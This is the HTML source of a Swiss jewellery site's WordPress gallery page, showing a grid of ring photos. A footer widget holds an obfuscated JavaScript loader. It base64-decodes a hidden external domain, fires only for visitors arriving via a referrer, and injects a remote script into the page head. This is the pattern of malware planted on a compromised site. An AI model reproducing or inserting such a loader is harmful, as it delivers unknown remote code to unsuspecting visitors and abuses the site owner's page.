a,.page-content .blog-pagination.default .next-page a {font-size: 11px;}/* font size 11px */.comment-meta,.tagcloud a,.single-navigation span,.comments-area #submit {font-size: 11px !important;}body p:not(.site-description) {text-transform: uppercase;}.boxed-wrapper {max-width: 580px;}.sidebar-alt {max-width: 250px;left: -250px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 212px;}[data-layout*="rsidebar"] .main-container,[data-layout*="lsidebar"] .main-container {float: left;width: calc(100% - 212px);width: -webkit-calc(100% - 212px);}[data-layout*="lrsidebar"] .main-container {width: calc(100% - 424px);width: -webkit-calc(100% - 424px);}[data-layout*="fullwidth"] .main-container {width: 100%;}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 75px;padding-right: 75px;}.bard-instagram-widget #sb_instagram {max-width: none !important;}.bard-instagram-widget #sbi_images {display: -webkit-box;display: -ms-flexbox;display: flex;}.bard-instagram-widget #sbi_images .sbi_photo {height: auto !important;}.bard-instagram-widget #sbi_images .sbi_photo img {display: block !important;}.bard-widget #sbi_images .sbi_photo {height: auto !important;}.bard-widget #sbi_images .sbi_photo img {display: block !important;}#top-bar {position: absolute;left: 0;z-index: 1005;width: 100%;background-color: transparent !important;box-shadow: none;}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.entry-header:not(.html-image) {height: 135px;background-size: cover;}.entry-header-slider div {height: 135px;}.entry-header {background-position: center center;}.btn-tooltip {display: none !important;}.header-logo {padding-top: 20px;}.logo-img {max-width: 550px;}.header-logo a:not(.logo-img),.site-description {display: none;}@media screen and (max-width: 880px) {.logo-img { max-width: 300px;}}#main-nav {text-align: center;}.main-nav-icons.main-nav-socials-mobile {left: 75px;}.main-nav-socials-trigger {position: absolute;top: 0px;left: 75px;}.main-nav-buttons + .main-nav-socials-trigger {left: 115px;}.main-nav-buttons {position: absolute;top: 0px;left: 75px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 75px;z-index: 2;}#featured-slider .slick-slide {margin-left: 0px;}#featured-slider .slick-list {margin-left: -0px;}#featured-links .featured-link {margin-right: 25px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -25px) / 0 - 1px);width: -webkit-calc( (100% - -25px) / 0 - 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.featured-link:nth-child(4) .cv-inner {display: none;}.featured-link:nth-child(5) .cv-inner {display: none;}.blog-grid > li,.main-container .featured-slider-area {margin-bottom: 35px;}@media screen and ( min-width: 979px ) {[data-layout*="col2"] .blog-classic-style:nth-last-of-type(-n+1),[data-layout*="list"] .blog-list-style:nth-last-of-type(-n+1) {margin-bottom: 0;}[data-layout*="col2"] .blog-grid-style:nth-last-of-type(-n+2) { margin-bottom: 0;}[data-layout*="col3"] .blog-grid-style:nth-last-of-type(-n+3) { margin-bottom: 0;}[data-layout*="col4"] .blog-grid-style:nth-last-of-type(-n+4) { margin-bottom: 0;}}@media screen and ( min-width: 979px ) {[data-layout*="col2"] .blog-classic-style:nth-last-of-type(-n+1),[data-layout*="list"] .blog-list-style:nth-last-of-type(-n+1) {margin-bottom: 0;}[data-layout*="col2"] .blog-grid-style:nth-last-of-type(-n+2) { margin-bottom: 0;}[data-layout*="col3"] .blog-grid-style:nth-last-of-type(-n+3) { margin-bottom: 0;}[data-layout*="col4"] .blog-grid-style:nth-last-of-type(-n+4) { margin-bottom: 0;}}@media screen and ( max-width: 640px ) {.blog-grid > li:nth-last-of-type(-n+1) {margin-bottom: 0;}}.blog-grid-style {display: inline-block;vertical-align: top;margin-right: 32px;}[data-layout*="col2"] .blog-grid-style {width: calc((100% - 32px ) / 2 - 1px);width: -webkit-calc((100% - 32px ) / 2 - 1px);}[data-layout*="col3"] .blog-grid-style {width: calc((100% - 2 * 32px ) / 3 - 2px);width: -webkit-calc((100% - 2 * 32px ) / 3 - 2px);}[data-layout*="col4"] .blog-grid-style {width: calc((100% - 3 * 32px ) / 4 - 1px);width: -webkit-calc((100% - 3 * 32px ) / 4 - 1px);}[data-layout*="rsidebar"] .sidebar-right {padding-left: 32px;}[data-layout*="lsidebar"] .sidebar-left {padding-right: 32px;}[data-layout*="lrsidebar"] .sidebar-right {padding-left: 32px;}[data-layout*="lrsidebar"] .sidebar-left {padding-right: 32px;}@media screen and ( min-width: 1050px ) {[data-layout*="col4"] .blog-grid-style:nth-of-type(4n+4) {margin-right: 0;}}@media screen and ( max-width: 1050px ) and ( min-width: 979px ) {[data-layout*="col4"] .blog-grid-style:nth-of-type(3n+3) {margin-right: 0;}}@media screen and ( min-width: 979px ) {[data-layout*="col2"] .blog-grid-style:nth-of-type(2n+2),[data-layout*="col3"] .blog-grid-style:nth-of-type(3n+3) {margin-right: 0;}}@media screen and ( max-width: 979px ) {[data-layout*="col2"] .blog-grid-style:nth-of-type(2n),[data-layout*="col3"] .blog-grid-style:nth-of-type(2n),[data-layout*="col4"] .blog-grid-style:nth-of-type(2n) {margin-right: 0;}}.blog-grid .post-header,.blog-list-style .read-more,.blog-list-style .post-share {text-align: center;}p.has-drop-cap:not(:focus)::first-letter {float: left;margin: 6px 9px 0 -1px;font-family: 'Montserrat';font-weight: normal;font-style: normal;font-size: 81px;line-height: 65px;text-align: center;text-transform: uppercase;color: #464646;}@-moz-document url-prefix() {p.has-drop-cap:not(:focus)::first-letter {margin-top: 10px !important;}}.single .post-content > p:first-of-type:first-letter,.blog-classic-style [data-dropcaps*='yes'] .post-content > p:first-of-type:first-letter,.single .post-content .elementor-text-editor p:first-of-type:first-letter {float: left;margin: 6px 9px 0 -1px;font-family: 'Montserrat';font-weight: normal;font-style: normal;font-size: 81px;line-height: 65px;text-align: center;text-transform: uppercase;color: #464646;}@-moz-document url-prefix(),.blog-classic-style [data-dropcaps*='yes'] .post-content > p:first-of-type:first-letter {.single .post-content > p:first-of-type:first-letter {margin-top: 10px !important;}}.page [data-dropcaps*='yes'] .post-content > p:first-of-type:first-letter {float: left;margin: 0px 12px 0 0;font-family: 'Montserrat';font-style: normal;font-size: 80px;line-height: 65px;text-align: center;text-transform: uppercase;color: #464646;}@-moz-document url-prefix() {.page [data-dropcaps*='yes'] .post-content > p:first-of-type:first-letter {margin-top: 10px !important;}}.footer-widgets .page-footer-inner > .bard-widget {width: 30%;margin-right: 5%;}.footer-widgets .page-footer-inner > .bard-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets .page-footer-inner > .bard-widget:nth-child(3n+4) {clear: both;}#loadFacebookG{width:35px;height:35px;display:block;position:relative;margin:auto}.facebook_blockG{background-color:#000000;border:1px solid #000000;float:left;height:25px;margin-left:2px;width:7px;opacity:.1;animation-name:bounceG;-o-animation-name:bounceG;-ms-animation-name:bounceG;-webkit-animation-name:bounceG;-moz-animation-name:bounceG;animation-duration:1.235s;-o-animation-duration:1.235s;-ms-animation-duration:1.235s;-webkit-animation-duration:1.235s;-moz-animation-duration:1.235s;animation-iteration-count:infinite;-o-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-direction:normal;-o-animation-direction:normal;-ms-animation-direction:normal;-webkit-animation-direction:normal;-moz-animation-direction:normal;transform:scale(0.7);-o-transform:scale(0.7);-ms-transform:scale(0.7);-webkit-transform:scale(0.7);-moz-transform:scale(0.7)}#blockG_1{animation-delay:.3695s;-o-animation-delay:.3695s;-ms-animation-delay:.3695s;-webkit-animation-delay:.3695s;-moz-animation-delay:.3695s}#blockG_2{animation-delay:.496s;-o-animation-delay:.496s;-ms-animation-delay:.496s;-webkit-animation-delay:.496s;-moz-animation-delay:.496s}#blockG_3{animation-delay:.6125s;-o-animation-delay:.6125s;-ms-animation-delay:.6125s;-webkit-animation-delay:.6125s;-moz-animation-delay:.6125s}@keyframes bounceG{0%{transform:scale(1.2);opacity:1}100%{transform:scale(0.7);opacity:.1}}@-o-keyframes bounceG{0%{-o-transform:scale(1.2);opacity:1}100%{-o-transform:scale(0.7);opacity:.1}}@-ms-keyframes bounceG{0%{-ms-transform:scale(1.2);opacity:1}100%{-ms-transform:scale(0.7);opacity:.1}}@-webkit-keyframes bounceG{0%{-webkit-transform:scale(1.2);opacity:1}100%{-webkit-transform:scale(0.7);opacity:.1}}@-moz-keyframes bounceG{0%{-moz-transform:scale(1.2);opacity:1}100%{-moz-transform:scale(0.7);opacity:.1}}</style><style id="bard_predefined_custom_css"></style><meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style></head>

<body class="wp-singular page-template-default page page-id-661 custom-background wp-custom-logo wp-embed-responsive wp-theme-bard-pro-premium elementor-default elementor-kit-3456">

	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			

<div class="main-content clear-fix boxed-wrapper" data-layout="none" data-sidebar-sticky="1" data-sidebar-width="180" data-dropcaps="no">

	
	<!-- Main Container -->
	<div class="main-container">
				<article id="page-661" class="post-661 page type-page status-publish hentry">

			<div class="post-content">
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="759" height="201" src="http://kostbares.ch/wp-content/uploads/2020/06/Kostbares_Titel-Logo-3zeilen-1.jpg" alt="" class="wp-image-151" srcset="https://kostbares.ch/wp-content/uploads/2020/06/Kostbares_Titel-Logo-3zeilen-1.jpg 759w, https://kostbares.ch/wp-content/uploads/2020/06/Kostbares_Titel-Logo-3zeilen-1-300x79.jpg 300w, https://kostbares.ch/wp-content/uploads/2020/06/Kostbares_Titel-Logo-3zeilen-1-580x154.jpg 580w" sizes="(max-width: 759px) 100vw, 759px" /></figure>



<hr class="wp-block-separator has-text-color has-css-opacity has-background" style="background-color:#d01b3a;color:#d01b3a"/>


<p class="has-text-color" style="color: #d01b3a; font-size: 17px;">RINGE</p>


<figure class="wp-block-table is-style-regular"><table><tbody><tr><td><a href="http://kostbares.ch/ringe-3-1/"><img decoding="async" width="150" height="150" class="wp-image-803" style="width: 150px;" src="http://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.1.jpg" alt="" srcset="https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.1.jpg 1600w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.1-300x300.jpg 300w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.1-1024x1024.jpg 1024w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.1-150x150.jpg 150w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.1-768x768.jpg 768w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.1-1536x1536.jpg 1536w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.1-2048x2048.jpg 2048w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.1-580x580.jpg 580w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.1-75x75.jpg 75w" sizes="(max-width: 150px) 100vw, 150px" /></a></td><td><a href="http://kostbares.ch/ringe-3-2/"><img decoding="async" width="150" height="150" class="wp-image-804" style="width: 150px;" src="http://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.2.jpg" alt="" srcset="https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.2.jpg 1600w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.2-300x300.jpg 300w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.2-1024x1024.jpg 1024w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.2-150x150.jpg 150w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.2-768x768.jpg 768w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.2-1536x1536.jpg 1536w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.2-2048x2048.jpg 2048w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.2-580x580.jpg 580w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.2-75x75.jpg 75w" sizes="(max-width: 150px) 100vw, 150px" /></a></td><td><a href="http://kostbares.ch/ringe-3-3/"><img loading="lazy" decoding="async" width="150" height="150" class="wp-image-805" style="width: 150px;" src="http://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.3.jpg" alt="" srcset="https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.3.jpg 1600w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.3-300x300.jpg 300w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.3-1024x1024.jpg 1024w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.3-150x150.jpg 150w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.3-768x768.jpg 768w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.3-1536x1536.jpg 1536w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.3-2048x2048.jpg 2048w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.3-580x580.jpg 580w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.3-75x75.jpg 75w" sizes="(max-width: 150px) 100vw, 150px" /></a></td></tr><tr><td><a href="http://kostbares.ch/ringe-3-4/"><img loading="lazy" decoding="async" width="150" height="150" class="wp-image-806" style="width: 150px;" src="http://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.4.jpg" alt="" srcset="https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.4.jpg 1600w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.4-300x300.jpg 300w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.4-1024x1024.jpg 1024w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.4-150x150.jpg 150w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.4-768x768.jpg 768w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.4-1536x1536.jpg 1536w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.4-2048x2048.jpg 2048w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.4-580x580.jpg 580w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.4-75x75.jpg 75w" sizes="(max-width: 150px) 100vw, 150px" /></a></td><td><a href="http://kostbares.ch/ringe-3-5/"><img loading="lazy" decoding="async" width="150" height="150" class="wp-image-3565" style="width: 150px;" src="http://kostbares.ch/wp-content/uploads/2024/06/20240507_182440.jpg" alt="" srcset="https://kostbares.ch/wp-content/uploads/2024/06/20240507_182440.jpg 2001w, https://kostbares.ch/wp-content/uploads/2024/06/20240507_182440-300x300.jpg 300w, https://kostbares.ch/wp-content/uploads/2024/06/20240507_182440-1024x1024.jpg 1024w, https://kostbares.ch/wp-content/uploads/2024/06/20240507_182440-150x150.jpg 150w, https://kostbares.ch/wp-content/uploads/2024/06/20240507_182440-768x768.jpg 768w, https://kostbares.ch/wp-content/uploads/2024/06/20240507_182440-1536x1536.jpg 1536w, https://kostbares.ch/wp-content/uploads/2024/06/20240507_182440-580x580.jpg 580w, https://kostbares.ch/wp-content/uploads/2024/06/20240507_182440-75x75.jpg 75w" sizes="(max-width: 150px) 100vw, 150px" /></a></td><td><a href="http://kostbares.ch/ringe-3-6/"><img loading="lazy" decoding="async" width="150" height="150" class="wp-image-808" style="width: 150px;" src="http://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.6.jpg" alt="" srcset="https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.6.jpg 1600w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.6-300x300.jpg 300w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.6-1024x1024.jpg 1024w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.6-150x150.jpg 150w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.6-768x768.jpg 768w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.6-1536x1536.jpg 1536w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.6-2048x2048.jpg 2048w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.6-580x580.jpg 580w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.6-75x75.jpg 75w" sizes="(max-width: 150px) 100vw, 150px" /></a></td></tr><tr><td><a href="http://kostbares.ch/ringe-3-7/"><img loading="lazy" decoding="async" width="150" height="150" class="wp-image-809" style="width: 150px;" src="http://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.7.jpg" alt="" srcset="https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.7.jpg 1600w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.7-300x300.jpg 300w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.7-1024x1024.jpg 1024w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.7-150x150.jpg 150w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.7-768x768.jpg 768w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.7-1536x1536.jpg 1536w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.7-2048x2048.jpg 2048w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.7-580x580.jpg 580w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.7-75x75.jpg 75w" sizes="(max-width: 150px) 100vw, 150px" /></a></td><td><a href="http://kostbares.ch/ringe-3-8/"><img loading="lazy" decoding="async" width="150" height="150" class="wp-image-810" style="width: 150px;" src="http://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.8.jpg" alt="" srcset="https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.8.jpg 1600w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.8-300x300.jpg 300w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.8-1024x1024.jpg 1024w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.8-150x150.jpg 150w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.8-768x768.jpg 768w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.8-1536x1536.jpg 1536w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.8-2048x2048.jpg 2048w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.8-580x580.jpg 580w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.8-75x75.jpg 75w" sizes="(max-width: 150px) 100vw, 150px" /></a></td><td><a href="http://kostbares.ch/ringe-3-9/"><img loading="lazy" decoding="async" width="150" height="150" class="wp-image-811" style="width: 150px;" src="http://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.9.jpg" alt="" srcset="https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.9.jpg 1600w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.9-300x300.jpg 300w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.9-1024x1024.jpg 1024w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.9-150x150.jpg 150w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.9-768x768.jpg 768w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.9-1536x1536.jpg 1536w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.9-2048x2048.jpg 2048w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.9-580x580.jpg 580w, https://kostbares.ch/wp-content/uploads/2020/07/Ringe_3.9-75x75.jpg 75w" sizes="(max-width: 150px) 100vw, 150px" /></a></td></tr></tbody></table></figure>


<p class="has-text-color has-text-align-center" style="color: #000000;"><a href="http://kostbares.ch/ringe/">1 </a>/ <a href="http://kostbares.ch/ringe-2/">2 </a>/ <strong>3</strong></p>


<hr class="wp-block-separator has-text-color has-css-opacity has-background" style="background-color:#d01b3a;color:#d01b3a"/>


<p class="has-text-color has-text-align-center" style="color: #000000;"><a href="http://kostbares.ch/schmuck/">Schmuck </a>· <a href="http://kostbares.ch/portrait">Portrait </a>· <a href="http://kostbares.ch/kontakt/">Kontakt </a>· <a href="http://kostbares.ch/aktuelles">Aktuelles </a>· <a href="http://kostbares.ch/">Home</a></p></div>
		</article>

		
	</div><!-- .main-container -->


	
</div>

		</div><!-- .page-content -->

		<!-- Page Footer -->
		<footer id="page-footer" class="clear-fix">

			
<div class="footer-widgets clear-fix">
	<div class="page-footer-inner boxed-wrapper">
	<div id="custom_html-115" class="widget_text bard-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
</div>
			
		</footer><!-- #page-footer -->

	</div><!-- #page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bard-pro-premium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://kostbares.ch/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://kostbares.ch/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://kostbares.ch/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://kostbares.ch/wp-content/themes/bard-pro-premium/assets/js/custom-plugins.js?ver=2.5.7" id="bard-plugins-js"></script>
<script type="text/javascript" src="https://kostbares.ch/wp-content/themes/bard-pro-premium/assets/js/custom-scripts.js?ver=2.5.8" id="bard-custom-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kostbares.ch/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kostbares.ch/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-29 19:39:51 -->